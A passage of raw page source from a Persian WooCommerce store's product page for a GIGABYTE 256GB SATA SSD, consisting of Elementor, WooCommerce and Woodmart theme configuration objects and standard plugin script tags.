\u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcccenter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcccenter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcccenter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"713a11d636"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3884,"title":"%D8%A7%D8%B3%20%D8%A7%D8%B3%20%D8%AF%DB%8C%20%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA%20SSD%20GIGABYTE%20256GB%20GP-GSTFS31256GTND%20-%20%D9%85%D8%B1%DA%A9%D8%B2%20%DA%A9%D8%A7%D9%85%D9%BE%DB%8C%D9%88%D8%AA%D8%B1%20%D9%BE%D8%A7%D8%B1%D8%B3%DB%8C%D8%A7%D9%86%20PCC%20CENTER","excerpt":"<ul class=\"c-params__list\">\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0638\u0631\u0641\u06cc\u062a:\u00a0<\/span><span class=\"block u-flex u-flex-col u-items-start\"> 256 \u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0631\u0627\u0628\u0637:\u00a0<\/span><span class=\"block u-flex u-flex-col u-items-start\"> SATAIII <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0641\u0631\u0645 \u0641\u0627\u06a9\u062a\u0648\u0631:\u00a0<\/span><span class=\"block u-flex u-flex-col u-items-start\"> 2.5 \u0627\u06cc\u0646\u0686 <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0631\u0639\u062a \u062e\u0648\u0627\u0646\u062f\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0631\u062a\u06cc\u0628\u06cc:\u00a0<\/span><span class=\"block\"> 520 <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0631\u0639\u062a \u0646\u0648\u0634\u062a\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0631\u062a\u06cc\u0628\u06cc:\u00a0<\/span><span class=\"block\"> 500 <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0631\u0639\u062a \u062e\u0648\u0627\u0646\u062f\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0635\u0627\u062f\u0641\u06cc:\u00a0<\/span><span class=\"block\"> 80k <\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0631\u0639\u062a \u0646\u0648\u0634\u062a\u0646 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0635\u0627\u062f\u0641\u06cc:\u00a0<\/span><span class=\"block\"> 85k<\/span><\/div><\/li>\r\n \t<li><strong><span class=\"shop-description blue bold\"><a class=\"underline blue\" href=\"https:\/\/emalls.ir\/garanti\/4\/\" target=\"_blank\" rel=\"noopener\">\u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u0627\u0635\u0644\u06cc (\u0633\u0627\u0632\u06af\u0627\u0631\u060c\u0644\u0627\u06cc\u0641\u060c\u062d\u0627\u0645\u06cc(\u0648\u06cc\u0633\u062a\u0627)\u060c\u0627\u0644\u0645\u0627\u0633\u060c\u0622\u0648\u0627\u0698\u0646\u06af )<\/a><\/span><\/strong><\/li>\r\n<\/ul>","featuredImage":"https:\/\/pcccenter.com\/wp-content\/uploads\/2022\/07\/\u0627\u0633-\u0627\u0633-\u062f\u06cc-\u0627\u06cc\u0646\u062a\u0631\u0646\u0627\u0644-\u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a-\u0645\u062f\u0644-GP-GSTFS31256GTND-\u0638\u0631\u0641\u06cc\u062a-256-\u06af\u06cc\u06af\u0627\u0628\u0627\u06cc\u062a.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pcccenter.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor-pro/megatheme/includes/assets/js/persian-date.min.js" id="pDate-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor-pro/megatheme/includes/assets/js/persian-datepicker.min.js" id="pDatepicker-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor-pro/megatheme/includes/assets/js/persian-datepicker-loader.js" id="pDatepickerLoader-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcccenter.com\/wp-admin\/admin-ajax.php","nonce":"2d19d94077","urls":{"assets":"https:\/\/pcccenter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcccenter.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcccenter.com\/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af\/","checkout_page_url":"https:\/\/pcccenter.com\/checkout\/","fragments_nonce":"2aa545024e"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcccenter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcccenter.com\/wp-admin\/admin-ajax.php","nonce":"2d19d94077","urls":{"assets":"https:\/\/pcccenter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcccenter.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcccenter.com\/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af\/","checkout_page_url":"https:\/\/pcccenter.com\/checkout\/","fragments_nonce":"2aa545024e"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcccenter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c2846c99897f5e287815a28f0977c8a2","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/pcccenter.com\/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af\/","ajaxurl":"https:\/\/pcccenter.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"\u0628\u0633\u062a\u0646\" href=\"#\" rel=\"nofollow\"><span>\u0628\u0633\u062a\u0646<\/span><\/a><\/div>","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/pcccenter.com\/","shop_url":"https:\/\/pcccenter.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_329912413b71752b3a16af42e5bed31f","fragment_name":"wc_fragments_329912413b71752b3a16af42e5bed31f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1380","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u062a\u0627\u0631\u06cc\u062e\u0686\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644","swiper_next_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f","swiper_first_slide_msg":"\u0627\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0648\u0644 \u0627\u0633\u062a","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0627\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","swiper_pagination_bullet_msg":"\u0628\u0631\u0648 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1bb1c447d6","wishlist_fragments_nonce":"c6f8d53705","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_30f33f4b27fbc03aeb1032190efe247d","wishlist_fragment_name":"woodmart_wishlist_fragments_30f33f4b27fbc03aeb1032190efe247d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0745640fa5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-elementor-base-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-mod-tools-design-8-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-design-8.min.css","wd-header-cart-side-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-mod-login-form-css":"https:\/\/pcccenter.com\/w